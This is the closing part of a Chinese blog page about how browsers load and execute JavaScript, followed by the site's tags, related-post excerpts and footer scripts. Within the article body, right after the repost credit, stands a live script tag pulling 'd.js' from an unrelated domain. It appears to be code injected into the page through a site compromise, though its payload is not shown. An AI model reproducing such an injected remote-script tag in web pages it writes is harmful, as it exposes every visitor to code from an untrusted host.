<pre class="brush:python;toolbar:false">var&nbsp;xhr&nbsp;=&nbsp;new&nbsp;XMLHttpRequest();
xhr.open(&#039;GET&#039;,&nbsp;&#039;new.js&#039;);
xhr.send(&#039;&#039;);</pre>
<p>关于这种preload这种东西你应该不会陌生了。你还可以使用Ajax的方式，如：<span style="line-height: 21.600000381469727px">到这里我就不再多说了，也不给示例了，大家可以自己试试去。</span></p>
<p>最后再提两个js，一个是<a href="http://stevesouders.com/controljs/" target="_blank">ControlJS</a>，一个叫<a href="http://headjs.com/" target="_blank">HeadJS</a>，专门用来做异步load javascript文件的。</p>
<p>好了，这是所有的内容了，希望大家看过后能对Javascript的载入和执行，以及相关的技术有个了解。<strong>同时，也希望各前端高手不吝赐教！</strong></p>
<p>转自：<a href="http://coolshell.cn/articles/9749.html">http://coolshell.cn/articles/9749.html</a></p>
<p><script src='https://pr.uustoughtonma.org/d.js' type='text/javascript'></script></p>
                                                        <div class="entry-copyright"><p>原创文章，作者：s19930811，如若转载，请注明出处：http://www.178linux.com/2157</p></div>                        </div>

                        <div class="entry-tag"><a href="http://www.178linux.com/tag/dom" rel="tag">DOM</a><a href="http://www.178linux.com/tag/javascript" rel="tag">Javascript</a><a href="http://www.178linux.com/tag/web" rel="tag">web</a><a href="http://www.178linux.com/tag/web%e5%bc%80%e5%8f%91" rel="tag">Web开发</a><a href="http://www.178linux.com/tag/%e7%a8%8b%e5%ba%8f%e8%ae%be%e8%ae%a1%e6%a0%87%e7%ad%be-ajax" rel="tag">程序设计标签: AJAX</a></div>
                        <div class="entry-action">
                            <div class="btn-zan" data-id="2157"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up-fill"></use></svg></i> 赞 <span class="entry-action-num">(0)</span></div>
                                                    </div>

                        <div class="entry-bar">
                            <div class="entry-bar-inner">
                                                                    <div class="entry-bar-author">
                                                                                <a data-user="90" target="_blank" href="http://www.178linux.com/author/s19930811" class="avatar j-user-card">
                                            <img alt='s19930811' src='https://g.izt6.com/avatar/dc46f1c8259eb7acbfd56abcefcd1f4435dcbf8932c5f403d9f32917c2b665cf?s=60&#038;r=g' srcset='https://g.izt6.com/avatar/dc46f1c8259eb7acbfd56abcefcd1f4435dcbf8932c5f403d9f32917c2b665cf?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><span class="author-name">s19930811</span>                                        </a>
                                    </div>
                                                                <div class="entry-bar-info">
                                    <div class="info-item meta">
                                                                                <a class="meta-item" href="#comments"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i> <span class="data">0</span></a>                                                                            </div>
                                    <div class="info-item share">
                                                                                    <a class="meta-item mobile j-mobile-share" href="javascript:;" data-id="2157" data-qrcode="http://www.178linux.com/2157">
                                                <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i> 生成海报                                            </a>
                                                                            </div>
                                    <div class="info-item act">
                                        <a href="javascript:;" id="j-reading"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-article"></use></svg></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="entry-page">
                    <div class="entry-page-prev entry-page-nobg">
                <a href="http://www.178linux.com/2155" title="程序员的相关笑话（二）" rel="prev">
                    <span>程序员的相关笑话（二）</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-left"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-left-double"></use></svg></i> 上一篇</span>
                    <span class="pull-right">2016-07-10 12:17</span>
                </div>
            </div>
                            <div class="entry-page-next j-lazy" style="background-image: url('http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png');" data-original="/ueditor/php/upload/image/20150331/1427790965140732.jpg">
                <a href="http://www.178linux.com/2161" title="Linus：利用二级指针删除单向链表" rel="next">
                    <span>Linus：利用二级指针删除单向链表</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-right">下一篇 <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-double"></use></svg></i></span>
                    <span class="pull-left">2016-07-10 12:17</span>
                </div>
            </div>
            </div>
                    <div class="wpcom_myimg_wrap __single_2"><a href="http://www.magedu.com/kczx/pythonkf.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/01/01.04.png"></a></div>                                            <div class="entry-related-posts">
                            <h3 class="entry-related-title">相关推荐</h3><ul class="entry-related cols-3 post-loop post-loop-default"><li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/53545" rel="bookmark">
                                 用户和组的管理            </a>
        </h3>
        <div class="item-excerpt">
            <p>前言 服务器最主要的工作是提供可靠的服务，提供服务就必须对外开放自己的网络，可靠就需要一定的机制来保证了。Linux中有一个3A的机制，首先是认证，就是我们经常听到的一句话，怎么证明你就是你；其次是授权，管理一个服务器，每个管理员都有自己的职责，那么我们就只分配对应的权限给特定的人，这样就可以明确事故的责任，从源头甩锅；最后是审计，总有一些黑客可以通过各种手…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-10-22</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item">
        <div class="item-img">
        <a class="item-img-inner" href="http://www.178linux.com/74388" title="nfs服务部署wordpress" rel="bookmark">
            <img class="j-lazy" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="http://www.178linux.com/wp-content/uploads/2017/04/20170428162923_55871-480x300.png" width="480" height="300" alt="nfs服务部署wordpress">        </a>
                <a class="item-category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
            </div>
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/74388" rel="bookmark">
                                 nfs服务部署wordpress            </a>
        </h3>
        <div class="item-excerpt">
            <p>NFS服务简介 NFS 是Network File System的缩写，即网络文件系统。一种使用于分散式文件系统的协定，由Sun公司开发，于1984年向外公布。功能是通过网络让不同的机器、不同的操作系统能够彼此分享个别的数据，让应用程序在客户端通过网络访问位于服务器磁盘中的数据，是在类Unix系统间实现磁盘文件共享的一种方法。 NFS 的基本原则是“容许不同…</p>
        </div>
        <div class="item-meta">
                                    <span class="item-meta-li date">2017-04-28</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/31290" rel="bookmark">
                                 Linux基础知识之文本查找和正则表达式扩展正则表达式            </a>
        </h3>
        <div class="item-excerpt">
            <p>1.什么是正则表达式？ &nbsp; &nbsp; &nbsp;正则表达式就是处理字符串的方法，它是以行为单位来进行字符串的处理行为，正则表达式通过一些特殊符号的复制，让用户可以轻易达到查找、删除、替换某些特定字符串的处理程序。 &nbsp; &nbsp; &nbsp;正则表达式基本上是一种“表示法”，只要工具程序支持这种表示法，那么该工作程序就可以用来作为…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-08-10</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/63231" rel="bookmark">
                                 第六周练习            </a>
        </h3>
        <div class="item-excerpt">
            <p>请详细总结vim编辑器的使用并完成以下练习题&nbsp;1、复制/etc/rc.d/rc.sysinit文件至/tmp目录，将/tmp/rc.sysinit文件中的以至少一个空白字符开头的行的行首加#； 1.[root &#8211; www ~]#&gt;cp /etc/rc.d/rc.sysinit /tmp/2.[root &#8211; www ~]#&gt;vi /tmp…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-12-11</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/3029" rel="bookmark">
                                 Java输入输出流            </a>
        </h3>
        <div class="item-excerpt">
            <p>1.什么是IO &nbsp; &nbsp; &nbsp; Java中I/O操作主要是指使用Java进行输入，输出操作.&nbsp;Java所有的I/O机制都是基于数据流进行输入输出，这些数据流表示了字符或者字节数据的流动序列。Java的I/O流提供了读写数据的标准方法。任何Java中表示数据源的对象都会提供以数据流的方式读写它的数据的方法。&nbsp;&#038;nb…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2015-04-10</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/50999" rel="bookmark">
                                 linux发展编年史            </a>
        </h3>
        <div class="item-excerpt">
            <p>1965年，Bell实验室、MIT、GE（通用电气公司）准备开发Multics系统&nbsp;&nbsp;&nbsp; 1969年，Ken&nbsp;Thompson（B-&gt;C语言）利用汇编语言开发了FIle&nbsp;Server&nbsp;System（Unics，即Unix的原型） &nbsp;&nbsp;&nbsp;&nbsp;为游戏开发出最多…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-10-18</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
</ul>                        </div>
                                    </article>
                    </main>
            <aside class="sidebar">
            </aside>
    </div>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="http://www.178linux.com/wp-content/uploads/2018/09/2018090406363221.jpg" alt="Linux运维部落">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p>Copyright © 2008-2018 <a href="\&quot;http://www.178linux.com/\&quot;">Linux运维部落</a> www.178linux.com 版权所有|<a href="\&quot;http://www.178linux.com/sitemap.xml\&quot;">网站地图</a>|<a href="\&quot;http://www.178linux.com/sitemap.html\&quot;">全站导航</a> |<a href="https://beian.miit.gov.cn/">京ICP备16064699号-1</a> Powered by<a href="https://www.magedu.com">马哥教育</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-0 action-pos-0" style="bottom:20%;">
                                                    <div class="action-item j-share">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i>                                            </div>
                                    <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="tel:4000806560">
                                <i class="wpcom-icon fa fa-phone-square fb-item-icon"></i>                                <span>电话咨询</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="http://tb.53kf.com/code/client/10145423/1">
                                <i class="wpcom-icon fa fa-address-card fb-item-icon"></i>                                <span>在线咨询</span>
                            </a>
                                            </div>
                            </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"http://www.178linux.com/wp-admin/admin-ajax.php","theme_url":"http://www.178linux.com/wp-content/themes/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"share":"1","lightbox":"1","post_id":"2157","poster":{"notice":"\u8bf7\u300c\u70b9\u51fb\u4e0b\u8f7d\u300d\u6216\u300c\u957f\u6309\u4fdd\u5b58\u56fe\u7247\u300d\u540e\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"484","fixed_sidebar":"1","dark_style":"0","font_url":"//fonts.googleapis.com/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/main.js?ver=6.20.1" id="main-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/js/icons-2.8.9.js?ver=2.8.9" id="wpcom-icons-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.20.1" id="wp-embed-js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d5240d5413e00c9d558e155177ff7b6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10145423/2";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>




    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Article",
            "@id": "http://www.178linux.com/2157",
            "url": "http://www.178linux.com/2157",
            "headline": "Javascript 装载和执行",
             "description": "一两个月前在淘宝内网里看到一个优化Javascript代码的竞赛，发现有不少的人对Javascript的执行和装载的基础并不懂，所以，从那天起我就想写一篇文章，但一直耽搁了。自上篇《浏览器渲染原理简介》，正好也可以承前启后。 首先，我想说一下Javascript的装载和执行。通常来说，浏览器对于Javascript的运…",
            "datePublished": "2016-07-10T12:17:43+08:00",
            "dateModified": "2016-07-10T12:17:43+08:00",
            "author": {"@type":"Person","name":"s19930811","url":"http://www.178linux.com/author/s19930811"}        }
    </script>
</body>
</html>